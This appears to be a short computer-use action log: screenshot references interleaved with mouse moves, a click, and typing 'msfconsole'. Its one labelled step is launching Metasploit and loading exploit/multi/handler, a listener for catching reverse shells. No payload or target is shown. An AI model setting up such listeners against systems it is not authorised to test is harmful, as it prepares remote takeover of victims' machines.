
mouse_move(449, 342)

mouse_move(477, 460)

mouse_move(758, 225)

mouse_move(216, 175)

mouse_move(918, 8)

Step: Launch msfconsole in a new Konsole tab and load exploit/multi/handler
left_click(299, 207)

type("msfconsole")
